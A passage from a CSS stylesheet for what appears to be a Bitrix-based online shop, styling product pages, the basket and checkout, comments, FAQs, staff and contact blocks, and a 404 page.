  width: 50%;
}
.det_art_logo_bl {
  height: 90px;
  display: flex;
  align-items: center;
  border-bottom: 1px solid #e8e8e8;
  font-size: 13px;
}
.det_pr_stat {
  width: 25%;
}
.det_pr_art {
  width: 28%;
}
.det_pr_logo {
  width: 47%;
  text-align: center;
}
.det_about_bl {
  border-bottom: 1px solid #e8e8e8;
  padding: 25px 20px 20px 0;
}
.det_about {
  margin-bottom: 10px;
}
.det_about_bt {
  display: block;
  text-decoration: underline;
  font-size: 16px;
}
.det_about_bt .fa {
  font-size: 14px;
  margin-left: 5px;
}
.det_info_boub {
  display: flex;
  align-items: stretch;
}
.det_info_boub_l {
  width: 270px;
  padding-top: 25px;
  margin-right: 8%;
}
.det_info_price_bl {
  margin-bottom: 20px;
  line-height: 1.2;
}
.det_info_price {
  font-size: 30px;
  font-weight: bold;
}
.det_info_old_price {
  color: #999;
}
.det_info_old_price span {
  font-size: 16px;
  margin-left: 10px;
  text-decoration: line-through;
}
.det_info_count_buy {
  display: flex;
  justify-content: space-between;
  margin-bottom: 10px;
}
.det_info_count_buy.on {
  display: flex;
}
.det_info_count_buy.off {
  display: none;
}
.det_info_count_buy #section_subscribe {
  width: 100%;
}
.det_info_count {
  width: 41%;
}
.det_info_count .counter_bl {
  width: 100%;
  height: 45px;
}
.det_info_count .counter_bl a {
  width: 30px;
}
.det_info_buy {
  width: 56%;
}
.det_info_buy .color_bt {
  width: 100%;
  text-align: center;
}
.det_info_buy .color_bt .fa {
  margin-right: 5px;
  font-size: 14px;
}
.det_info_basket {
  margin-bottom: 10px;
}
.det_info_basket .color_bt {
  width: 100%;
  text-align: center;
}
.det_info_basket .color_bt .fa {
  margin-right: 5px;
  font-size: 14px;
}
.det_info_basket.on {
  display: block;
}
.det_info_basket.off {
  display: none;
}
.det_info_question {
  margin-bottom: 10px;
}
.det_info_question .bord_bt {
  padding: 12px 25px;
  width: 100%;
  text-align: center;
}
.det_info_garant {
  color: #999;
  font-size: 16px;
}
.det_info_garant .fa {
  margin-right: 10px;
}
.det_info_boub_r {
  padding-top: 30px;
}
.det_option_tit {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 12px;
}
.det_option_list {
  margin-bottom: 10px;
}
.det_option_el {
  display: flex;
  line-height: 1.2;
  align-items: flex-end;
  font-size: 14px;
  margin-bottom: 12px !important;
}
.det_option_el > li:first-child {
  width: 95px;
  color: #999;
  min-width: 95px;
  position: relative;
}
.det_option_el > li:first-child:after {
  position: absolute;
  content: '';
  display: block;
  border-bottom: 1px dotted #999;
  left: 0;
  right: 0;
  bottom: 5px;
  height: 1px;
  z-index: 1;
}
.det_option_el > li:first-child span {
  background: #fff;
  position: relative;
  z-index: 10;
}
.det_option_bt {
  font-size: 16px;
  display: block;
}
.det_section {
  padding: 40px 0 30px;
  border-bottom: 1px solid #e8e8e8;
}
.det_tabs {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 25px !important;
}
.det_tabs > li {
  margin-right: 20px;
  position: relative;
  padding-bottom: 5px;
  line-height: 1.2;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
}
.det_tabs > li:hover {
  color: #89b140;
}
.det_tabs > li.current {
  cursor: default;
  color: #89b140;
}
.det_tabs > li.current:after {
  content: '';
  left: 0;
  right: 0;
  bottom: -1px;
  height: 2px;
  background: #89b140;
  z-index: 10;
  display: block;
  position: absolute;
}
.det_tabs > li a {
  text-decoration: none;
  color: #000;
}
.det_tabs > li a:hover {
  color: #89b140;
  text-decoration: none;
}
.det_box ul:last-child, .det_box ol:last-child, .det_box p:last-child {
  margin-bottom: 0;
}
.det_box table td:first-child {
  font-weight: bold;
  width: 300px;
}
.det_produce_list {
  padding: 30px 0;
}
.det_comment_bl .title {
  font-size: 32px;
}
.comment_bl {
  padding-bottom: 30px;
}
.add_comment_bl {
  padding: 20px 0;
  border-top: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}
.add_comment_bt {
  text-align: center;
}
.add_comment_bt .bord_bt {
  padding: 12px 20px;
}
.comment_form_bl {
  max-width: 910px;
  margin: 0 auto;
  padding-top: 30px;
}
.comment_form {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
}
.comm_form_el {
  position: relative;
  width: 48%;
  margin-right: 4%;
  margin-bottom: 30px;
}
.comm_form_el:nth-child(2n) {
  margin-right: 0;
}
.comm_form_el.textarea {
  width: 100%;
  margin-right: 0;
}
.comment_form_bt_bl {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.comment_lvl2 {
  padding-left: 30px;
}
.comment_el {
  border-bottom: 1px solid #e8e8e8;
  padding: 20px 0 10px;
  line-height: 1.2;
}
.comm_el_info {
  display: flex;
  align-items: baseline;
  margin-bottom: 10px;
}
.comm_el_name {
  font-size: 18px;
  font-weight: bold;
  margin-right: 25px;
}
.comm_el_data {
  font-size: 14px;
  color: #999;
}
.comm_el_txt {
  font-size: 14px;
  margin-bottom: 20px;
}
.comm_el_txt ul:last-child, .comm_el_txt ol:last-child, .comm_el_txt p:last-child {
  margin-bottom: 0;
}
.comm_el_bt {
  display: block;
  color: #999;
  font-size: 14px;
  text-decoration: none;
}
.comm_el_bt:hover {
  text-decoration: none;
  color: #89b140;
}
.det_back_bt_bl {
  padding: 20px 0;
}
.det_back_bt {
  display: block;
  position: relative;
  padding: 7px 0 7px 45px;
  text-decoration: none;
  font-size: 18px;
  color: #89b140;
  line-height: 1;
  font-weight: bold;
}
.det_back_bt:hover {
  color: #89b140;
  text-decoration: underline;
}
.det_back_bt:hover .fa {
  text-decoration: none;
}
.det_back_bt .fa {
  font-size: 36px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -18px;
}
.jq-selectbox li.selected {
  background-color: #89b140;
  color: #fff;
}
.usl_razdel_el {
  margin-bottom: 30px;
  display: flex;
  align-items: stretch;
  border-radius: 4px;
  border: 1px solid #e8e8e8;
}
.usl_razdel_el:last-child {
  margin-bottom: 0;
}
.usl_razd_el_ic {
  border-radius: 3px 0 0 3px;
  border-right: 1px solid #e8e8e8;
  width: 184px;
  min-width: 184px;
  display: block;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
}
.usl_razd_el_cont {
  padding: 15px 25px;
}
.usl_razd_el_cont a {
  color: #89b140;
  text-decoration: none;
}
.usl_razd_el_cont a:hover {
  color: #000;
  text-decoration: none;
}
.usl_razd_el_tit {
  font-size: 18px;
  font-weight: bold;
  line-height: 1.2;
  margin-bottom: 10px;
}
.usl_razd_el_podraz {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 5px;
  font-size: 14px;
}
.usl_razd_el_podraz a {
  margin-right: 15px;
  margin-bottom: 5px;
  display: inline-block;
  vertical-align: top;
}
.usl_razd_el_txt {
  font-size: 14px;
  color: #666;
}
.usl_podraz_list {
  margin-bottom: 45px;
}
.usl_podraz_el {
  display: flex;
  align-items: flex-start;
  padding: 30px 0;
  border-bottom: 1px solid #e8e8e8;
  font-size: 14px;
}
.usl_podraz_ic {
  width: 230px;
  min-width: 230px;
  height: 195px;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  margin-right: 30px;
}
.usl_podraz_price {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  line-height: 1;
}
.usl_podraz_tit {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}
.usl_podraz_tit a {
  text-decoration: none;
  color: #000;
}
.usl_podraz_tit a:hover {
  text-decoration: none;
  color: #89b140;
}
.usl_podraz_txt {
  margin-bottom: 10px;
}
.usl_podraz_bt .color_bt {
  font-size: 16px;
  padding: 8px 10px;
  width: 150px;
}
.usl_det_image {
  margin-bottom: 30px;
}
.usl_det_image img {
  display: block;
  margin: 0 auto;
  width: 100%;
  border-radius: 4px;
}
.usl_det_gray_bl {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  background: #f5f5f5;
  border-radius: 4px;
  margin-bottom: 55px;
  padding: 30px 30px;
  font-size: 16px;
}
.usl_det_gray_bl .fa {
  color: #89b140;
  font-size: 60px;
  margin-right: 30px;
  width: 55px;
}
.usl_det_gray_txt {
  width: 41%;
  color: #666;
  line-height: 1.5;
}
.usl_det_gray_price {
  font-weight: bold;
  font-size: 20px;
  text-align: center;
  width: 30%;
}
.usl_det_gray_bt {
  width: 21%;
}
.usl_det_gray_bt .color_bt {
  width: 100%;
  padding: 8px 5px;
}
.table_scroll {
  overflow-x: auto;
  margin: 40px auto 30px;
}
.cont_head_bl + .our_projects_bl {
  padding: 35px 0 90px;
}
.project_head_bl {
  position: relative;
}
.project_head_bl .bred_crumbs li a {
  color: #fff;
  text-decoration: none;
}
.project_head_bl h1, .project_head_bl .h1 {
  margin-bottom: 5px;
}
.project_head_bg {
  filter: blur(3px);
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  color: #fff;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
.project_head_cont {
  position: relative;
  z-index: 10;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  padding: 20px 0 50px;
}
.project_head_txt {
  margin-top: 40px;
  max-width: 790px;
  line-height: 1.5;
}
.proj_det_bl {
  padding-bottom: 130px;
}
.proj_width_bl {
  position: relative;
  z-index: 20;
  margin-top: -20px;
  padding: 20px 30px 30px;
  background: #fff;
  border-radius: 4px;
  margin-bottom: 30px;
  box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
  line-height: 1.5;
  font-size: 14px;
}
.proj_width_bl .title {
  padding-bottom: 25px;
  margin-top: 45px;
  margin-bottom: 30px;
  line-height: 1.2;
  font-size: 32px;
}
.proj_width_bl .title:first-child {
  font-size: 36px;
  margin-top: 0px;
}
.proj_gallery_bl {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
  padding-bottom: 1px;
}
.proj_gall_el {
  width: 32%;
  margin: 0 2% 30px 0;
  height: 260px;
}
.proj_gall_el:nth-child(3n) {
  margin-right: 0;
}
.proj_gall_href {
  position: relative;
  border-radius: 4px;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  text-decoration: none;
  height: 100%;
  display: block;
}
.proj_gall_href .fa {
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 48px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 20;
  opacity: 0;
}
.proj_gall_href:hover:before {
  content: '';
  display: block;
  position: absolute;
  border-radius: 4px;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 10;
}
.proj_gall_href:hover .fa {
  opacity: 1;
}
.proj_doc_bl {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding-bottom: 1;
  margin-bottom: 40px;
  padding-top: 30px;
}
.proj_doc_el {
  width: 33%;
  margin-bottom: 30px;
}
.proj_doc_href {
  display: block;
  position: relative;
  color: #999;
  padding: 5px 0 5px 60px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.2;
  /* &:before {
		content:'';
		display:block;
		width:44px;
		height:50px;
		top:50%;
		left:0;
		margin-top:-25px;
		position:absolute;
		background:url("/local/templates/.default/css/../img/pdf_ic.png") left top no-repeat;
	} */
}
.proj_doc_href:hover .proj_doc_tit {
  color: #000;
}
.proj_doc_format {
  display: flex;
  width: 44px;
  height: 50px;
  top: 50%;
  left: 0;
  margin-top: -25px;
  position: absolute;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  background: url("/local/templates/.default/css/../img/pdf_ic_new.png") left top no-repeat;
  line-height: 1;
  padding-top: 3px;
}
.proj_doc_size {
  display: block;
}
.proj_doc_tit {
  display: block;
  font-size: 18px;
  font-weight: bold;
  color: #89b140;
  margin-bottom: 5px;
}
.proj_doub_form_bl {
  display: flex;
  align-items: stretch;
  border: 10px solid #f5f5f5;
}
.proj_doub_form_l {
  width: 50%;
  border-right: 5px solid #f5f5f5;
}
.proj_doub_form_l .proj_doub_frm_width {
  padding: 55px 20px;
  max-width: 460px;
  margin: 0 auto;
}
.proj_doub_form_r {
  width: 50%;
  border-left: 5px solid #f5f5f5;
}
.proj_doub_form_r .proj_doub_frm_width {
  padding: 95px 0px 25px;
  max-width: 510px;
  margin-left: 17%;
  margin-right: 5%;
}
.pro_form_tit {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 20px;
}
.pro_form_txt {
  color: #999;
  margin-bottom: 20px;
}
.proj_form_bs {
  font-size: 18px;
  margin-bottom: 20px;
}
.proj_form_tel {
  font-size: 34px;
  margin-bottom: 20px;
}
.proj_form_tel a {
  color: #000;
  text-decoration: none;
}
.proj_form_tel a:hover {
  color: #89b140;
  text-decoration: none;
}
.proj_form_s {
  margin-bottom: 35px;
  font-size: 16px;
}
.proj_form_s a {
  color: #89b140;
  text-decoration: none;
}
.proj_form_s a:hover {
  color: #000;
  text-decoration: none;
}
.proj_form_color_lin {
  padding-left: 24px;
  font-size: 16px;
  position: relative;
  line-height: 1.5;
}
.proj_form_color_lin:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  width: 1px;
  top: 5px;
  bottom: 5px;
  background: #89b140;
}
.news_det_bl {
  padding: 1px 0 100px;
}
.news_det_bl .cont_width_bl {
  margin-top: -30px;
  margin-bottom: 30px;
}
.news_det_data {
  color: #999;
  font-size: 18px;
  margin-bottom: 20px;
}
.basket_table_bl table, .basket_table_bl tr:nth-child(2n), .basket_table_bl tr:nth-child(2n) td, .basket_table_bl tr {
  background: none;
}
.basket_table_bl td {
  background: none;
  border-bottom: 1px solid #e8e8e8;
  padding: 20px 20px;
  vertical-align: middle;
}
.basket_table_bl td:first-child {
  border-left: 1px solid #e8e8e8;
}
.basket_table_bl td:last-child {
  border-right: 1px solid #e8e8e8;
}
.basket_table_bl td img {
  max-height: 120px;
  max-width: 170px;
}
.basket_table_bl th {
  background: #f2f2f2;
  color: #999;
  font-size: 16px;
  font-weight: bold;
  border: 1px solid #f2f2f2;
  border-bottom: 1px solid #e8e8e8;
  padding: 15px 20px;
}
.basket_table_bl .produce_el_price {
  height: auto;
  display: block;
}
.basket_table_bl .produce_el_price .old {
  margin-left: 0;
  margin-top: 5px;
}
.basket_table_bl .produce_el_stat_art {
  justify-content: flex-start;
}
.bask_tabl_tit {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}
.bask_tabl_tit a {
  text-decoration: none;
  color: #000;
}
.bask_tabl_tit a:hover {
  text-decoration: none;
  color: #89b140;
}
.bask_del_bt {
  display: block;
  position: absolute;
  letter-spacing: -3.2px;
  color: #000;
  font-size: 20px;
  line-height: 24px;
  text-decoration: none;
  right: 10px;
  top: 10px;
}
.bask_del_bt:hover {
  color: #89b140;
  text-decoration: none;
}
.rez_bask_bl {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 30px 0;
  margin-bottom: 35px;
  border-bottom: 1px solid #e8e8e8;
}
.del_all_bask {
  display: inline-block;
  position: relative;
  padding: 12px 25px 12px 25px;
  border-radius: 4px;
  border: 1px solid #ccc;
  background: transparent;
  color: #000;
  text-decoration: none;
  text-align: center;
  line-height: 1;
  font-size: 18px;
}
.del_all_bask:hover {
  border-color: #89b140;
  color: #89b140;
  text-decoration: none;
}
.del_all_bask span {
  margin-left: 20px;
  display: inline-block;
  letter-spacing: -3.2px;
  font-size: 20px;
  position: relative;
  top: 1px;
}
.del_all_bask_bl {
  min-width: 190px;
  width: 190px;
}
.continue_shop {
  display: inline-block;
  position: relative;
  padding: 12px 25px 12px 25px;
  border-radius: 4px;
  border: 1px solid #89b140;
  background: transparent;
  color: #89b140;
  text-decoration: none;
  text-align: center;
  line-height: 1;
  font-size: 18px;
}
.continue_shop:hover {
  border-color: #ccc;
  color: #000;
  text-decoration: none;
}
.continue_shop_bl {
  min-width: 250px;
  width: 250px;
}
.itog_bask {
  width: 100%;
  justify-content: flex-end;
  align-items: center;
  display: flex;
  font-size: 24px;
}
.itog_bask_txt {
  margin-right: 15px;
  color: #808080;
}
.itog_bask_price {
  min-width: 235px;
  width: 235px;
  font-weight: bold;
}
.basket_doub_form_bl {
  display: flex;
  align-items: stretch;
  border: 10px solid #f5f5f5;
}
.basket_doub_form_l {
  width: 44%;
  padding: 50px 5%;
  border-right: 5px solid #f5f5f5;
}
.basket_doub_form_r {
  width: 66%;
  padding: 50px 5%;
  border-left: 5px solid #f5f5f5;
}
.bask_dost_lab {
  overflow: hidden;
  display: block;
  background: #fff;
  position: relative;
  border-radius: 10px;
  border: 3px solid #e8e8e8;
  padding: 20px 20px 35px;
  min-height: 100%;
  cursor: pointer;
}
.bask_dost_lab .tit {
  font-size: 16px;
  display: block;
  z-index: 20;
  font-weight: bold;
  position: relative;
}
.bask_dost_lab .txt {
  font-size: 14px;
  color: #999;
  display: block;
  z-index: 20;
  position: relative;
}
.bask_dost_lab .price {
  font-size: 12px;
  text-align: center;
  background: #e8e8e8;
  display: block;
  position: absolute;
  width: 60px;
  left: 50%;
  margin-left: -30px;
  bottom: 0;
  z-index: 20;
  border-radius: 8px 8px 0 0;
}
.bask_dost_lab input[type="radio"] {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -50;
  opacity: 0;
}
.bask_dost_lab:hover, .bask_dost_lab.active {
  border-color: #89b140;
}
.bask_dost_lab:hover:before, .bask_dost_lab.active:before {
  content: '';
  display: block;
  left: 0px;
  right: 0px;
  top: 0px;
  bottom: 0px;
  position: absolute;
  z-index: 1;
  background: #89b140;
  opacity: 0.1;
}
.bask_dost_lab:hover .price, .bask_dost_lab.active .price {
  background: #89b140;
  color: #fff;
}
.bask_dost_list {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: stretch;
  padding-bottom: 1px;
  margin-bottom: 35px;
}
.bask_dost_el {
  margin-bottom: 20px;
}
.bask_dost_el.one {
  width: 26%;
  margin-right: 3%;
}
.bask_dost_el.one .price {
  width: 70px;
  margin-left: -35px;
}
.bask_dost_el.two {
  width: 33%;
  margin-right: 3%;
}
.bask_dost_el.two:nth-child(3n) {
  margin-right: 0;
}
.bask_dost_el.three {
  width: 40%;
  margin-right: 3%;
}
.bask_dost_el.four {
  width: 57%;
  margin-right: 3%;
}
.bask_dost_el.four:nth-child(5n) {
  margin-right: 0;
}
.bask_dost_tit {
  font-weight: bold;
  line-height: 1.2;
  margin-bottom: 15px;
  font-size: 24px;
}
.bask_price_list {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: stretch;
  padding-bottom: 1px;
  margin-bottom: 35px;
}
.bask_price_el {
  width: 31%;
  margin-right: 3.5%;
  margin-bottom: 20px;
}
.bask_price_el:nth-child(3n) {
  margin-right: 0;
}
.bask_price_lab {
  overflow: hidden;
  display: block;
  background: #fff;
  position: relative;
  border-radius: 10px;
  border: 3px solid #e8e8e8;
  padding: 15px 20px 15px;
  min-height: 100%;
  cursor: pointer;
}
.bask_price_lab .tit {
  font-size: 16px;
  display: block;
  z-index: 20;
  font-weight: bold;
  position: relative;
}
.bask_price_lab .txt {
  font-size: 14px;
  color: #999;
  display: block;
  z-index: 20;
  position: relative;
}
.bask_price_lab input[type="radio"] {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -50;
}
.bask_price_lab:hover, .bask_price_lab.active {
  border-color: #89b140;
}
.bask_price_lab:hover:before, .bask_price_lab.active:before {
  content: '';
  display: block;
  left: 0px;
  right: 0px;
  top: 0px;
  bottom: 0px;
  position: absolute;
  z-index: 1;
  background: #89b140;
  opacity: 0.1;
}
.rez_bask_page {
  display: flex;
  align-items: flex-start;
  padding: 70px 0;
}
.rez_bask_page_l, .rez_bask_page_r {
  width: 50%;
}
.rez_bask_page_r {
  text-align: center;
}
.rez_bask_number {
  margin-bottom: 30px;
  font-size: 16px;
}
.rez_bask_tit {
  line-height: 1.2;
  margin-bottom: 35px;
  font-size: 40px;
  font-weight: bold;
}
.rez_bask_txt {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 40px;
}
.rez_bask_bt .bord_bt, .rez_bask_bt .color_bt {
  padding: 10px 20px;
  margin-right: 20px;
  margin-bottom: 20px;
}
.error_page_bl {
  border: 1px solid #e5e5e5;
}
.error_page_cont {
  color: #2b2b2b;
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 555px;
}
.error_page_tit {
  font-size: 48px;
  text-transform: uppercase;
}
.error_page_stit {
  font-size: 24px;
  margin-bottom: 10px;
  padding-left: 15px;
}
.error_page_txt {
  margin-bottom: 20px;
  max-width: 315px;
  padding-left: 15px;
}
.error_page_l {
  width: 360px;
  min-width: 360px;
}
.error_page_r {
  text-align: center;
  font-size: 372px;
  color: #89b140;
  line-height: 1;
  font-weight: 900;
  width: 100%;
}
.question_el {
  border: 1px solid #e8e8e8;
  border-radius: 6px;
  overflow: hidden;
  margin-top: -1px;
  margin-bottom: -1px;
}
.question_el.open {
  background: #f2f2f2;
}
.question_el:hover {
  background: #f2f2f2;
}
.question_bt {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
  min-height: 58px;
  padding: 10px 60px 10px 20px;
  text-decoration: none;
  color: #000;
  line-height: 1.2;
  font-size: 18px;
  font-weight: bold;
}
.question_bt .fa {
  position: absolute;
  right: 20px;
  font-size: 36px;
  height: 36px;
  top: 50%;
  margin-top: -18px;
}
.question_bt:hover {
  color: #89b140;
}
.question_bt.open .fa:before {
  content: "\f106";
}
.question_cont {
  padding: 0 20px 20px;
  font-size: 14px;
  display: none;
}
.question_section {
  font-size: 16px;
  padding-top: 20px;
}
.history_doub_bl {
  margin: 50px 0;
}
.history_doub_el {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 70px;
}
.history_doub_el:last-child {
  margin-bottom: 0;
}
.history_doub_el:nth-child(2n) .history_doub_cont {
  order: -1;
}
.history_doub_ic {
  width: 48%;
}
.history_doub_ic img {
  width: 100%;
  border-radius: 6px;
  display: block;
}
.history_doub_cont {
  width: 48%;
  font-size: 14px;
}
.history_doub_cont .title {
  font-size: 48px;
  line-height: 1;
  padding-bottom: 15px;
  margin-bottom: 20px;
}
.history_doub_cont p:last-child, .history_doub_cont ol:last-child, .history_doub_cont ul:last-child {
  margin-bottom: 0;
}
.h5 {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 15px;
  color: #000;
}
.career_list ul li {
  padding-left: 20px;
}
.career_list ul li:before {
  width: 8px;
  height: 8px;
  top: 7px;
}
.career_list .question_cont {
  color: #4c4c4c;
}
.career_bt .color_bt {
  padding: 9px 10px;
  width: 200px;
  font-size: 16px;
  line-height: 1;
}
.licenses_list {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
  margin: 50px 0 20px;
  padding-bottom: 1px;
}
.licenses_el {
  width: 25%;
  padding: 0 10px;
  text-align: center;
  margin-bottom: 40px;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.3;
}
.licenses_el a {
  text-decoration: none;
  color: #000;
}
.licenses_el a:hover {
  text-decoration: none;
  color: #89b140;
}
.licenses_href {
  display: block;
}
.licenses_href:hover {
  color: #89b140;
}
.licenses_href:hover .licenses_lupa {
  opacity: 1;
}
.licenses_ic {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  height: 225px;
  margin-bottom: 10px;
}
.licenses_tit {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 75px;
}
.licenses_lupa {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #89b140;
  border-radius: 4px;
  color: #fff;
  font-size: 24px;
  width: 44px;
  height: 44px;
  left: 50%;
  top: 50%;
  margin: -22px 0 0 -22px;
  opacity: 0;
}
.executives_list {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
  padding-bottom: 1px;
}
.execut_el:nth-child(3n) {
  margin-right: 0;
}
.execut_el {
  width: 32%;
  margin-right: 2%;
  border-radius: 6px;
  border: 1px solid #e8e8e8;
  margin-bottom: 30px;
  color: #b2b2b2;
}
.execut_el .color_bt {
  font-size: 16px;
  padding: 10px 15px;
}
.execut_photo {
  border-radius: 6px 6px 0 0;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  border-bottom: 1px solid #e8e8e8;
  height: 260px;
}
.execut_cont {
  padding: 10px 15px 15px;
}
.execut_tit_bl {
  min-height: 105px;
  margin-bottom: 5px;
}
.execut_tit {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: bold;
  color: #000;
}
.execut_dolj {
  font-size: 14px;
}
.execut_tel, .execut_mail {
  margin-bottom: 13px;
  line-height: 1.2;
}
.execut_tel a, .execut_mail a {
  display: block;
  margin-top: 2px;
  font-size: 16px;
  color: #000;
  text-decoration: none;
}
.execut_tel a:hover, .execut_mail a:hover {
  color: #89b140;
  text-decoration: none;
}
.about_page_bl h2, .about_page_bl.h2 {
  font-size: 36px;
  margin: 40px 0 20px;
}
.about_page_bl h2:first-child, .about_page_bl.h2:first-child {
  margin-top: 0;
}
.about_page_bl h3, .about_page_bl.h3 {
  font-size: 32px;
  margin: 40px 0 20px;
}
.about_page_bl h3:first-child, .about_page_bl.h3:first-child {
  margin-top: 0;
}
.about_page_bl h4, .about_page_bl.h4 {
  font-size: 28px;
  margin: 40px 0 20px;
}
.about_page_bl h4:first-child, .about_page_bl.h4:first-child {
  margin-top: 0;
}
.about_page_bl h5, .about_page_bl.h5 {
  font-size: 24px;
  margin: 40px 0 20px;
  font-weight: bold;
}
.about_page_bl h5:first-child, .about_page_bl.h5:first-child {
  margin-top: 0;
}
.about_page_bl h6, .about_page_bl.h6 {
  font-size: 20px;
  margin: 40px 0 20px;
  font-weight: bold;
}
.about_page_bl h6:first-child, .about_page_bl.h6:first-child {
  margin-top: 0;
}
.comment_page_bl {
  padding-top: 20px;
}
.comment_page_bl .ind_comment_el {
  margin-bottom: 30px;
}
.comment_page_bl .more_bl {
  margin-bottom: 40px;
}
.add_comm_bt {
  display: flex;
  justify-content: flex-end;
}
.add_comm_bt .fa {
  font-size: 16px;
  margin-right: 10px;
}
.price_table_bl {
  overflow-x: auto;
}
tr.price_table_tit {
  background: #fff;
}
tr.price_table_tit:nth-child(2n) td, tr.price_table_tit td {
  background: #fff;
  font-weight: bold;
  color: #000;
  font-size: 16px;
}
.contact_map_bl img {
  display: block;
}
section > div.cont_page_bl:nth-child(2n), .cont_page_bl {
  background: #fff;
}
.contact_info_top_bl {
  border-bottom: 1px solid #e8e8e8;
  border-top: 1px solid #e8e8e8;
  padding: 45px 0;
}
.contact_info_top {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.contact_info_top .bord_bt {
  min-width: 230px;
  padding: 12px 10px;
}
.contact_info_el {
  font-size: 14px;
  color: #666;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  line-height: 1.2;
}
.contact_info_el a {
  text-decoration: none;
  color: #666;
}
.contact_info_el a:hover {
  color: #89b140;
  text-decoration: none;
}
.cont_info_tit {
  color: #4c4c4c;
  font-weight: bold;
  margin-bottom: 5px;
}
.cont_info_circ {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  min-width: 50px;
  margin-right: 15px;
  background: #89b140;
  color: #fff;
  font-size: 35px;
  border-radius: 50%;
}
.cont_info_circ .fa-envelope {
  font-size: 24px;
}
.contact_list_bl {
  padding: 60px 0 80px;
}
.contact_list_bl .h3 {
  margin: 60px 0 25px;
  font-size: 24px;
}
.contact_list {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
}
.contact_el {
  display: flex;
  align-items: stretch;
  width: 49%;
  margin: 0 2% 30px 0;
  background: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 10px;
}
.contact_el:hover {
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
}
.contact_el:nth-child(2n) {
  margin-right: 0;
}
.contact_ic {
  border-radius: 9px 0 0 9px;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  border-right: 1px solid #e8e8e8;
  min-height: 180px;
  width: 230px;
  min-width: 230px;
}
.contact_cont {
  padding: 15px 20px;
  line-height: 1.2;
  font-size: 14px;
}
.contact_cont .fa {
  font-size: 18px;
  color: #89b140;
  position: absolute;
  left: 0;
  top: 0;
  line-height: 14px;
}
.contact_tit {
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 10px;
}
.contact_metro {
  padding-left: 25px;
  position: relative;
  margin-bottom: 10px;
}
.contact_metro:before {
  content: 'M';
  display: block;
  left: 0;
  top: 0;
  font-size: 18px;
  color: #89b140;
  position: absolute;
  font-weight: 900;
  line-height: 14px;
}
.contact_clock, .contact_mail, .contact_tel {
  padding-left: 25px;
  position: relative;
  margin-bottom: 10px;
}
.contact_clock a, .contact_mail a, .contact_tel a {
  display: block;
  margin-bottom: 5px;
  color: #000;
  text-decoration: none;
}
.contact_clock a:last-child, .contact_mail a:last-child, .contact_tel a:last-child {
  margin-bottom: 0;
}
.contact_clock a:hover, .contact_mail a:hover, .contact_tel a:hover {
  color: #89b140;
  text-decoration: none;
}
.g-recaptcha {
  margin-bottom: 30px;
}
.g-recaptcha > div {
  margin: 0 auto;
  /* 	&.error {
		border-color:red;
		& *,
		& .recaptcha-checkbox-border,
		& .rc-anchor-light.rc-anchor-normal {
			border-color:red;
		}
	} */
}
iframe.error {
  border: 1px solid red;
}
iframe.error *, iframe.error .recaptcha-checkbox-border, iframe.error .rc-anchor-light.rc-anchor-normal {
  border-color: red;
}
.new_filter_bl, .filter_bl {
  font-size: 14px;
}
.new_filter_bl .bx-filter .bx-filter-parameters-box-title span, .filter_bl .bx-filter .bx-filter-parameters-box-title span {
  display: flex;
  border-bottom: none;
  color: #000;
  font-size: 14px;
  width: 100%;
  justify-content: space-between;
